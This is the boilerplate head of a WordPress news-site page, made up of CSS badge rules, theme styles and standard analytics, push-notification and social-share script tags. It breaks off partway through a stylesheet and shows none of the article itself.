}.bb-badge.post_tag-18559 .circle { background-color: #17b02f; }.bb-badge.post_tag-18560 .circle { background-color: #17b02f; }.bb-badge.post_tag-18561 .circle { background-color: #17b02f; }.bb-badge.post_tag-18562 .circle { background-color: #17b02f; }.bb-badge.post_tag-18565 .circle { background-color: #17b02f; }.bb-badge.post_tag-18566 .circle { background-color: #17b02f; }.bb-badge.post_tag-18568 .circle { background-color: #17b02f; }.bb-badge.post_tag-18569 .circle { background-color: #17b02f; }.bb-badge.post_tag-18573 .circle { background-color: #17b02f; }.bb-badge.post_tag-18574 .circle { background-color: #17b02f; }.bb-badge.post_tag-18575 .circle { background-color: #17b02f; }.bb-badge.post_tag-18576 .circle { background-color: #17b02f; }.bb-badge.post_tag-18577 .circle { background-color: #17b02f; }.bb-badge.post_tag-18579 .circle { background-color: #17b02f; }.bb-badge.post_tag-18580 .circle { background-color: #17b02f; }.bb-badge.post_tag-18581 .circle { background-color: #17b02f; }.bb-badge.post_tag-18583 .circle { background-color: #17b02f; }.bb-badge.post_tag-18584 .circle { background-color: #17b02f; }.bb-badge.post_tag-18585 .circle { background-color: #17b02f; }.bb-badge.post_tag-18587 .circle { background-color: #17b02f; }.bb-badge.post_tag-18590 .circle { background-color: #17b02f; }.bb-badge.post_tag-18591 .circle { background-color: #17b02f; }.bb-badge.post_tag-18592 .circle { background-color: #17b02f; }.bb-badge.post_tag-18596 .circle { background-color: #17b02f; }.bb-badge.post_tag-18597 .circle { background-color: #17b02f; }.bb-badge.post_tag-18601 .circle { background-color: #17b02f; }.bb-badge.post_tag-18602 .circle { background-color: #17b02f; }.bb-badge.post_tag-18603 .circle { background-color: #17b02f; }.bb-badge.post_tag-18604 .circle { background-color: #17b02f; }.bb-badge.post_tag-18605 .circle { background-color: #17b02f; }.bb-badge.post_tag-18606 .circle { background-color: #17b02f; }.bb-badge.post_tag-18607 .circle { background-color: #17b02f; }.bb-badge.post_tag-18610 .circle { background-color: #17b02f; }.bb-badge.post_tag-18611 .circle { background-color: #17b02f; }.bb-badge.post_tag-18612 .circle { background-color: #17b02f; }.bb-badge.post_tag-18616 .circle { background-color: #17b02f; }.bb-badge.post_tag-18620 .circle { background-color: #17b02f; }.bb-badge.post_tag-18621 .circle { background-color: #17b02f; }.bb-badge.post_tag-18622 .circle { background-color: #17b02f; }.bb-badge.post_tag-18623 .circle { background-color: #17b02f; }.bb-badge.post_tag-18624 .circle { background-color: #17b02f; }.bb-badge.post_tag-18625 .circle { background-color: #17b02f; }.bb-badge.post_tag-18630 .circle { background-color: #17b02f; }.bb-badge.post_tag-18631 .circle { background-color: #17b02f; }.bb-badge.post_tag-18632 .circle { background-color: #17b02f; }.bb-badge.post_tag-18633 .circle { background-color: #17b02f; }.bb-badge.post_tag-18634 .circle { background-color: #17b02f; }.bb-badge.post_tag-18636 .circle { background-color: #17b02f; }.bb-badge.post_tag-18637 .circle { background-color: #17b02f; }.bb-badge.post_tag-18640 .circle { background-color: #17b02f; }.bb-badge.post_tag-18645 .circle { background-color: #17b02f; }.bb-badge.post_tag-18646 .circle { background-color: #17b02f; }.bb-badge.post_tag-18655 .circle { background-color: #17b02f; }.bb-badge.post_tag-18656 .circle { background-color: #17b02f; }.bb-badge.post_tag-18658 .circle { background-color: #17b02f; }.bb-badge.post_tag-18659 .circle { background-color: #17b02f; }.bb-badge.post_tag-18660 .circle { background-color: #17b02f; }.bb-badge.post_tag-18661 .circle { background-color: #17b02f; }.bb-badge.post_tag-18667 .circle { background-color: #17b02f; }.bb-badge.post_tag-18668 .circle { background-color: #17b02f; }.bb-badge.post_tag-18669 .circle { background-color: #17b02f; }.bb-badge.post_tag-18670 .circle { background-color: #17b02f; }.bb-badge.post_tag-18671 .circle { background-color: #17b02f; }.bb-badge.post_tag-18675 .circle { background-color: #17b02f; }.bb-badge.post_tag-18676 .circle { background-color: #17b02f; }.bb-badge.post_tag-18677 .circle { background-color: #17b02f; }.bb-badge.post_tag-18680 .circle { background-color: #17b02f; }.bb-badge.post_tag-18684 .circle { background-color: #17b02f; }.bb-badge.post_tag-18685 .circle { background-color: #17b02f; }.bb-badge.post_tag-18686 .circle { background-color: #17b02f; }.bb-badge.post_tag-18687 .circle { background-color: #17b02f; }.bb-badge.post_tag-18691 .circle { background-color: #17b02f; }.bb-badge.post_tag-18696 .circle { background-color: #17b02f; }.bb-badge.post_tag-18697 .circle { background-color: #17b02f; }.bb-badge.post_tag-18698 .circle { background-color: #17b02f; }.bb-badge.post_tag-18699 .circle { background-color: #17b02f; }.bb-badge.post_tag-18700 .circle { background-color: #17b02f; }.bb-badge.post_tag-18701 .circle { background-color: #17b02f; }.bb-badge.post_tag-18703 .circle { background-color: #17b02f; }.bb-badge.post_tag-18705 .circle { background-color: #17b02f; }.bb-badge.post_tag-18706 .circle { background-color: #17b02f; }.bb-badge.post_tag-18707 .circle { background-color: #17b02f; }.bb-badge.post_tag-18708 .circle { background-color: #17b02f; }.bb-badge.post_tag-18709 .circle { background-color: #17b02f; }.bb-badge.post_tag-18718 .circle { background-color: #17b02f; }.bb-badge.post_tag-18719 .circle { background-color: #17b02f; }.bb-badge.post_tag-18724 .circle { background-color: #17b02f; }.bb-badge.post_tag-18725 .circle { background-color: #17b02f; }.bb-badge.post_tag-18726 .circle { background-color: #17b02f; }.bb-badge.post_tag-18729 .circle { background-color: #17b02f; }.bb-badge.post_tag-18731 .circle { background-color: #17b02f; }.bb-badge.post_tag-18733 .circle { background-color: #17b02f; }.bb-badge.post_tag-18734 .circle { background-color: #17b02f; }.bb-badge.post_tag-18735 .circle { background-color: #17b02f; }.bb-badge.post_tag-18736 .circle { background-color: #17b02f; }.bb-badge.post_tag-18737 .circle { background-color: #17b02f; }.bb-badge.post_tag-18741 .circle { background-color: #17b02f; }.bb-badge.post_tag-18742 .circle { background-color: #17b02f; }.bb-badge.post_tag-18743 .circle { background-color: #17b02f; }.bb-badge.post_tag-18744 .circle { background-color: #17b02f; }.bb-badge.post_tag-18746 .circle { background-color: #17b02f; }.bb-badge.post_tag-18747 .circle { background-color: #17b02f; }.bb-badge.post_tag-18748 .circle { background-color: #17b02f; }.bb-badge.post_tag-18749 .circle { background-color: #17b02f; }.bb-badge.post_tag-18750 .circle { background-color: #17b02f; }.bb-badge.post_tag-18752 .circle { background-color: #17b02f; }.bb-badge.post_tag-18754 .circle { background-color: #17b02f; }.bb-badge.post_tag-18755 .circle { background-color: #17b02f; }.bb-badge.post_tag-18756 .circle { background-color: #17b02f; }.bb-badge.post_tag-18757 .circle { background-color: #17b02f; }.bb-badge.post_tag-18759 .circle { background-color: #17b02f; }.bb-badge.post_tag-18765 .circle { background-color: #17b02f; }.bb-badge.post_tag-18766 .circle { background-color: #17b02f; }.bb-badge.post_tag-18767 .circle { background-color: #17b02f; }.bb-badge.post_tag-18768 .circle { background-color: #17b02f; }.bb-badge.post_tag-18769 .circle { background-color: #17b02f; }.bb-badge.post_tag-18771 .circle { background-color: #17b02f; }.bb-badge.post_tag-18772 .circle { background-color: #17b02f; }.bb-badge.post_tag-18773 .circle { background-color: #17b02f; }.bb-badge.post_tag-18774 .circle { background-color: #17b02f; }.bb-badge.post_tag-18775 .circle { background-color: #17b02f; }.bb-badge.post_tag-18776 .circle { background-color: #17b02f; }.bb-badge.post_tag-18777 .circle { background-color: #17b02f; }.bb-badge.post_tag-18778 .circle { background-color: #17b02f; }.bb-badge.post_tag-18779 .circle { background-color: #17b02f; }.bb-badge.post_tag-18780 .circle { background-color: #17b02f; }.bb-badge.post_tag-18781 .circle { background-color: #17b02f; }.bb-badge.post_tag-18782 .circle { background-color: #17b02f; }.bb-badge.post_tag-18783 .circle { background-color: #17b02f; }.bb-badge.post_tag-18784 .circle { background-color: #17b02f; }.bb-badge.post_tag-18785 .circle { background-color: #17b02f; }.bb-badge.post_tag-18789 .circle { background-color: #17b02f; }.bb-badge.post_tag-18790 .circle { background-color: #17b02f; }.bb-badge.post_tag-18798 .circle { background-color: #17b02f; }.bb-badge.post_tag-18799 .circle { background-color: #17b02f; }.bb-badge.post_tag-18800 .circle { background-color: #17b02f; }.bb-badge.post_tag-18801 .circle { background-color: #17b02f; }.bb-badge.post_tag-18802 .circle { background-color: #17b02f; }.bb-badge.post_tag-18803 .circle { background-color: #17b02f; }.bb-badge.post_tag-18804 .circle { background-color: #17b02f; }.bb-badge.post_tag-18805 .circle { background-color: #17b02f; }.bb-badge.post_tag-18806 .circle { background-color: #17b02f; }.bb-badge.post_tag-18807 .circle { background-color: #17b02f; }.bb-badge.post_tag-18808 .circle { background-color: #17b02f; }.bb-badge.post_tag-18810 .circle { background-color: #17b02f; }.bb-badge.post_tag-18811 .circle { background-color: #17b02f; }.bb-badge.post_tag-18812 .circle { background-color: #17b02f; }.bb-badge.post_tag-18813 .circle { background-color: #17b02f; }.bb-badge.post_tag-18814 .circle { background-color: #17b02f; }.bb-badge.post_tag-18815 .circle { background-color: #17b02f; }.bb-badge.post_tag-18819 .circle { background-color: #17b02f; }.bb-badge.post_tag-18820 .circle { background-color: #17b02f; }.bb-badge.post_tag-18821 .circle { background-color: #17b02f; }.bb-badge.post_tag-18822 .circle { background-color: #17b02f; }.bb-badge.post_tag-18823 .circle { background-color: #17b02f; }.bb-badge.post_tag-18827 .circle { background-color: #17b02f; }.bb-badge.post_tag-18828 .circle { background-color: #17b02f; }.bb-badge.post_tag-18829 .circle { background-color: #17b02f; }.bb-badge.post_tag-18836 .circle { background-color: #17b02f; }.bb-badge.post_tag-18837 .circle { background-color: #17b02f; }.bb-badge.post_tag-18838 .circle { background-color: #17b02f; }.bb-badge.post_tag-18839 .circle { background-color: #17b02f; }.bb-badge.post_tag-18841 .circle { background-color: #17b02f; }.bb-badge.post_tag-18842 .circle { background-color: #17b02f; }.bb-badge.post_tag-18845 .circle { background-color: #17b02f; }.bb-badge.post_tag-18846 .circle { background-color: #17b02f; }.bb-badge.post_tag-18847 .circle { background-color: #17b02f; }.bb-badge.post_tag-18848 .circle { background-color: #17b02f; }.bb-badge.post_tag-18849 .circle { background-color: #17b02f; }.bb-badge.post_tag-18850 .circle { background-color: #17b02f; }.bb-badge.post_tag-18851 .circle { background-color: #17b02f; }.bb-badge.post_tag-18852 .circle { background-color: #17b02f; }.bb-badge.post_tag-18862 .circle { background-color: #17b02f; }.bb-badge.post_tag-18863 .circle { background-color: #17b02f; }.bb-badge.post_tag-18866 .circle { background-color: #17b02f; }.bb-badge.post_tag-18867 .circle { background-color: #17b02f; }.bb-badge.post_tag-18868 .circle { background-color: #17b02f; }.bb-badge.post_tag-18869 .circle { background-color: #17b02f; }.bb-badge.post_tag-18870 .circle { background-color: #17b02f; }.bb-badge.post_tag-18871 .circle { background-color: #17b02f; }.bb-badge.post_tag-18872 .circle { background-color: #17b02f; }.bb-badge.post_tag-18874 .circle { background-color: #17b02f; }.bb-badge.post_tag-18875 .circle { background-color: #17b02f; }.bb-badge.post_tag-18876 .circle { background-color: #17b02f; }.bb-badge.post_tag-18877 .circle { background-color: #17b02f; }.bb-badge.post_tag-18880 .circle { background-color: #17b02f; }.bb-badge.post_tag-18881 .circle { background-color: #17b02f; }.bb-badge.post_tag-18883 .circle { background-color: #17b02f; }.bb-badge.post_tag-18884 .circle { background-color: #17b02f; }.bb-badge.post_tag-18885 .circle { background-color: #17b02f; }.bb-badge.post_tag-18886 .circle { background-color: #17b02f; }.bb-badge.post_tag-18887 .circle { background-color: #17b02f; }.bb-badge.post_tag-18888 .circle { background-color: #17b02f; }.bb-badge.post_tag-18889 .circle { background-color: #17b02f; }.bb-badge.post_tag-18892 .circle { background-color: #17b02f; }.bb-badge.post_tag-18893 .circle { background-color: #17b02f; }.bb-badge.post_tag-18894 .circle { background-color: #17b02f; }.bb-badge.post_tag-18895 .circle { background-color: #17b02f; }.bb-badge.post_tag-18897 .circle { background-color: #17b02f; }.bb-badge.post_tag-18899 .circle { background-color: #17b02f; }.bb-badge.post_tag-18900 .circle { background-color: #17b02f; }.bb-badge.post_tag-18901 .circle { background-color: #17b02f; }.bb-badge.post_tag-18902 .circle { background-color: #17b02f; }.bb-badge.post_tag-18903 .circle { background-color: #17b02f; }.bb-badge.post_tag-18904 .circle { background-color: #17b02f; }.bb-badge.post_tag-18905 .circle { background-color: #17b02f; }.bb-badge.post_tag-18906 .circle { background-color: #17b02f; }.bb-badge.post_tag-18907 .circle { background-color: #17b02f; }.bb-badge.post_tag-18908 .circle { background-color: #17b02f; }.bb-badge.post_tag-18909 .circle { background-color: #17b02f; }.bb-badge.post_tag-18910 .circle { background-color: #17b02f; }.bb-badge.post_tag-18911 .circle { background-color: #17b02f; }.bb-badge.post_tag-18912 .circle { background-color: #17b02f; }.bb-badge.post_tag-18918 .circle { background-color: #17b02f; }.bb-badge.post_tag-18919 .circle { background-color: #17b02f; }.bb-badge.post_tag-18920 .circle { background-color: #17b02f; }.bb-badge.post_tag-18921 .circle { background-color: #17b02f; }.bb-badge.post_tag-18922 .circle { background-color: #17b02f; }.bb-badge.post_tag-18923 .circle { background-color: #17b02f; }.bb-badge.post_tag-18924 .circle { background-color: #17b02f; }.bb-badge.post_tag-18925 .circle { background-color: #17b02f; }.bb-badge.post_tag-18926 .circle { background-color: #17b02f; }.bb-badge.post_tag-18927 .circle { background-color: #17b02f; }.bb-badge.post_tag-18928 .circle { background-color: #17b02f; }.bb-badge.post_tag-18929 .circle { background-color: #17b02f; }.bb-badge.post_tag-18930 .circle { background-color: #17b02f; }.bb-badge.post_tag-18931 .circle { background-color: #17b02f; }.bb-badge.post_tag-18932 .circle { background-color: #17b02f; }.bb-badge.post_tag-18933 .circle { background-color: #17b02f; }.bb-badge.post_tag-18934 .circle { background-color: #17b02f; }.bb-badge.post_tag-18935 .circle { background-color: #17b02f; }.bb-badge.post_tag-18936 .circle { background-color: #17b02f; }.bb-badge.post_tag-18937 .circle { background-color: #17b02f; }.bb-badge.post_tag-18940 .circle { background-color: #17b02f; }.bb-badge.post_tag-18943 .circle { background-color: #17b02f; }.bb-badge.post_tag-18944 .circle { background-color: #17b02f; }.bb-badge.post_tag-18945 .circle { background-color: #17b02f; }.bb-badge.post_tag-18946 .circle { background-color: #17b02f; }.bb-badge.post_tag-18947 .circle { background-color: #17b02f; }.bb-badge.post_tag-18948 .circle { background-color: #17b02f; }.bb-badge.post_tag-18949 .circle { background-color: #17b02f; }.bb-badge.post_tag-18950 .circle { background-color: #17b02f; }.bb-badge.post_tag-18951 .circle { background-color: #17b02f; }.bb-badge.post_tag-18953 .circle { background-color: #17b02f; }.bb-badge.post_tag-18954 .circle { background-color: #17b02f; }.bb-badge.post_tag-18955 .circle { background-color: #17b02f; }.bb-badge.post_tag-18956 .circle { background-color: #17b02f; }.bb-badge.post_tag-18959 .circle { background-color: #17b02f; }.bb-badge.post_tag-18960 .circle { background-color: #17b02f; }.bb-badge.post_tag-18961 .circle { background-color: #17b02f; }.bb-badge.post_tag-18962 .circle { background-color: #17b02f; }.bb-badge.post_tag-18963 .circle { background-color: #17b02f; }.bb-badge.post_tag-18964 .circle { background-color: #17b02f; }.bb-badge.post_tag-18965 .circle { background-color: #17b02f; }.bb-badge.post_tag-18966 .circle { background-color: #17b02f; }.bb-badge.post_tag-18967 .circle { background-color: #17b02f; }.bb-badge.post_tag-18968 .circle { background-color: #17b02f; }.bb-badge.post_tag-18969 .circle { background-color: #17b02f; }.bb-badge.post_tag-18970 .circle { background-color: #17b02f; }.bb-badge.post_tag-18974 .circle { background-color: #17b02f; }.bb-badge.post_tag-18976 .circle { background-color: #17b02f; }.bb-badge.post_tag-18977 .circle { background-color: #17b02f; }.bb-badge.post_tag-18984 .circle { background-color: #17b02f; }.bb-badge.post_tag-18985 .circle { background-color: #17b02f; }.bb-badge.post_tag-18986 .circle { background-color: #17b02f; }.bb-badge.post_tag-18987 .circle { background-color: #17b02f; }.bb-badge.post_tag-18988 .circle { background-color: #17b02f; }.bb-badge.post_tag-18989 .circle { background-color: #17b02f; }.bb-badge.post_tag-18990 .circle { background-color: #17b02f; }.bb-badge.post_tag-18991 .circle { background-color: #17b02f; }.bb-badge.post_tag-18992 .circle { background-color: #17b02f; }.bb-badge.post_tag-18993 .circle { background-color: #17b02f; }.bb-badge.post_tag-18994 .circle { background-color: #17b02f; }.bb-badge.post_tag-18995 .circle { background-color: #17b02f; }.bb-badge.post_tag-18996 .circle { background-color: #17b02f; }.bb-badge.post_tag-18997 .circle { background-color: #17b02f; }.bb-badge.post_tag-18998 .circle { background-color: #17b02f; }.bb-badge.post_tag-19000 .circle { background-color: #17b02f; }.bb-badge.post_tag-19001 .circle { background-color: #17b02f; }.bb-badge.post_tag-19002 .circle { background-color: #17b02f; }.bb-badge.post_tag-19004 .circle { background-color: #17b02f; }.bb-badge.post_tag-19008 .circle { background-color: #17b02f; }.bb-badge.post_tag-19010 .circle { background-color: #17b02f; }.bb-badge.post_tag-19011 .circle { background-color: #17b02f; }.bb-badge.post_tag-19012 .circle { background-color: #17b02f; }.bb-badge.post_tag-19013 .circle { background-color: #17b02f; }.bb-badge.post_tag-19014 .circle { background-color: #17b02f; }.bb-badge.post_tag-19017 .circle { background-color: #17b02f; }.bb-badge.post_tag-19021 .circle { background-color: #17b02f; }.bb-badge.post_tag-19022 .circle { background-color: #17b02f; }.bb-badge.post_tag-19023 .circle { background-color: #17b02f; }.bb-badge.post_tag-19024 .circle { background-color: #17b02f; }.bb-badge.post_tag-19026 .circle { background-color: #17b02f; }.bb-badge.post_tag-19029 .circle { background-color: #17b02f; }.bb-badge.post_tag-19030 .circle { background-color: #17b02f; }.bb-badge.post_tag-19031 .circle { background-color: #17b02f; }.bb-badge.post_tag-19032 .circle { background-color: #17b02f; }.bb-badge.post_tag-19033 .circle { background-color: #17b02f; }.bb-badge.post_tag-19035 .circle { background-color: #17b02f; }.bb-badge.post_tag-19036 .circle { background-color: #17b02f; }.bb-badge.post_tag-19037 .circle { background-color: #17b02f; }.bb-badge.post_tag-19040 .circle { background-color: #17b02f; }.bb-badge.post_tag-19041 .circle { background-color: #17b02f; }.bb-badge.post_tag-19042 .circle { background-color: #17b02f; }.bb-badge.post_tag-19043 .circle { background-color: #17b02f; }.bb-badge.post_tag-19045 .circle { background-color: #17b02f; }.bb-badge.post_tag-19046 .circle { background-color: #17b02f; }.bb-badge.post_tag-19047 .circle { background-color: #17b02f; }.bb-badge.post_tag-19048 .circle { background-color: #17b02f; }.bb-badge.post_tag-19049 .circle { background-color: #17b02f; }.bb-badge.post_tag-19050 .circle { background-color: #17b02f; }.bb-badge.post_tag-19051 .circle { background-color: #17b02f; }.bb-badge.post_tag-19053 .circle { background-color: #17b02f; }.bb-badge.post_tag-19054 .circle { background-color: #17b02f; }.bb-badge.post_tag-19055 .circle { background-color: #17b02f; }.bb-badge.post_tag-19056 .circle { background-color: #17b02f; }.bb-badge.post_tag-19057 .circle { background-color: #17b02f; }.bb-badge.post_tag-19058 .circle { background-color: #17b02f; }.bb-badge.post_tag-19060 .circle { background-color: #17b02f; }.bb-badge.post_tag-19061 .circle { background-color: #17b02f; }.bb-badge.post_tag-19062 .circle { background-color: #17b02f; }.bb-badge.post_tag-19064 .circle { background-color: #17b02f; }.bb-badge.post_tag-19065 .circle { background-color: #17b02f; }.bb-badge.post_tag-19066 .circle { background-color: #17b02f; }.bb-badge.post_tag-19067 .circle { background-color: #17b02f; }.bb-badge.post_tag-19068 .circle { background-color: #17b02f; }.bb-badge.post_tag-19069 .circle { background-color: #17b02f; }.bb-badge.post_tag-19070 .circle { background-color: #17b02f; }.bb-badge.post_tag-19072 .circle { background-color: #17b02f; }.bb-badge.post_tag-19075 .circle { background-color: #17b02f; }.bb-badge.post_tag-19076 .circle { background-color: #17b02f; }.bb-badge.post_tag-19077 .circle { background-color: #17b02f; }.bb-badge.post_tag-19078 .circle { background-color: #17b02f; }.bb-badge.post_tag-19079 .circle { background-color: #17b02f; }.bb-badge.post_tag-19080 .circle { background-color: #17b02f; }.bb-badge.post_tag-19082 .circle { background-color: #17b02f; }.bb-badge.post_tag-19087 .circle { background-color: #17b02f; }.bb-badge.post_tag-19089 .circle { background-color: #17b02f; }.bb-badge.post_tag-19091 .circle { background-color: #17b02f; }.bb-badge.post_tag-19092 .circle { background-color: #17b02f; }.bb-badge.post_tag-19094 .circle { background-color: #17b02f; }.bb-badge.post_tag-19095 .circle { background-color: #17b02f; }.bb-badge.post_tag-19096 .circle { background-color: #17b02f; }.bb-badge.post_tag-19097 .circle { background-color: #17b02f; }.bb-badge.post_tag-19098 .circle { background-color: #17b02f; }.bb-badge.post_tag-19099 .circle { background-color: #17b02f; }.bb-badge.post_tag-19100 .circle { background-color: #17b02f; }.bb-badge.post_tag-19101 .circle { background-color: #17b02f; }.bb-badge.post_tag-19108 .circle { background-color: #17b02f; }.bb-badge.post_tag-19109 .circle { background-color: #17b02f; }.bb-badge.post_tag-19110 .circle { background-color: #17b02f; }.bb-badge.post_tag-19111 .circle { background-color: #17b02f; }.bb-badge.post_tag-19112 .circle { background-color: #17b02f; }.bb-badge.post_tag-19115 .circle { background-color: #17b02f; }.bb-badge.post_tag-19116 .circle { background-color: #17b02f; }.bb-badge.post_tag-19119 .circle { background-color: #17b02f; }.bb-badge.post_tag-19121 .circle { background-color: #17b02f; }.bb-badge.post_tag-19122 .circle { background-color: #17b02f; }.bb-badge.post_tag-19127 .circle { background-color: #17b02f; }.bb-badge.post_tag-19129 .circle { background-color: #17b02f; }.bb-badge.post_tag-19130 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://wltreport.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://wltreport.com/wp-content/themes/boombox-child/style.css?ver=7.057' type='text/css' media='all' />
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/wltreport.com","hash_tracking":"false","v4_id":"G-LC8F8P9QHG"};/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":1,"sampling_rate":47,"ajax_url":"https:\/\/wltreport.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/wltreport.com\/wp-json\/wordpress-popular-posts","ID":399372,"token":"bd9663e591","lang":0,"debug":0}

</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
(function(w, d) {
				w.PushEngage = w.PushEngage || [];
				w._peq = w._peq || [];
				PushEngage.push(['init', {
					appId: 'c6267789-af58-4d62-a8d0-e55594f3d0ba'
				}]);
				var e = d.createElement('script');
				e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
				e.async = true;
				e.type = 'text/javascript';
				d.head.appendChild(e);
			  })(window, document);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wltreport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wltreport.com/wp-json/wp/v2/posts/399372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wltreport.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wltreport.com/?p=399372' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wltreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wltreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->

<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","essb3_nonce":"3a060aa323","essb3_plugin_url":"https:\/\/wltreport.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/wltreport.com\/","post_id":"399372","aftershare_networks":"","internal_stats":true};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" />
<meta name="msapplication-TileImage" content="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" />
		<style type="text/css" id="wp-custom-css">
			html { scroll-behavior: smooth; }
.header-desktop .bb-sticky.bb-sticky-nav {min-height:76px;}
.bb-header.header-desktop .bottom-header
{
	background: url(/wp-content/uploads/2023/03/wltreport-letter-menu-background.png) top left repeat #de2426;
	background-size: 83%;
	background-position-y: 4px;
	background-position-x: 400px;
}

.bottom-header .container
{
	background: #E73B31;
	box-shadow: rgb(231 59 49 / 90%) -5px 0, rgb(231 59 49 / 80%) -10px 0, rgb(231 59 49 / 70%) -15px 0, rgb(231 59 49 / 60%) -20px 0, rgb(231 59 49 / 50%) -25px 0, rgb(231 59 49 / 40%) -30px 0, rgb(231 59 49 / 30%) -35px 0, rgb(231 59 49 / 20%) -40px 0, rgb(231 59 49 / 10%) -45px 0, rgb(231 59 49 / 5%) -50px 0, rgb(231 59 49 / 90%) 5px 0, rgb(231 59 49 / 80%) 10px 0, rgb(231 59 49 / 70%) 15px 0, rgb(231 59 49 / 60%) 20px 0, rgb(231 59 49 / 50%) 25px 0, rgb(231 59 49 / 40%) 30px 0, rgb(231 59 49 / 30%) 35px 0, rgb(231 59 49 / 20%) 40px 0, rgb(231 59 49 / 10%) 45px 0, rgb(231 59 49 / 5%) 50px 0;
	padding-top: 5px;
}

.h1, .h2, .h3, h1, h2, h3
{
	margin-top: 1.9rem;
	margin-bottom: 1.3rem;
}

.dotted-widget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bb-post-meta.size-lg .post-meta-item .bb-icon
{
	font-size: 18px;
	margin: 0;
}

.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt
{
	vertical-align: middle;
	font-size: 16px;
	color: #1f1f1f;
}

.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}

.bb-post-collection .post-items .post-item .post-author-meta { padding-top: 0px; }

.bb-media-placeholder
{
	box-shadow: 0 0 1px 0px #000;
	border-radius: 2px!important;
}

.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img { transition: transform .8s; }

.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover
{
	transform: scale(1.1);
	transition: transform .8s;
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -15px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
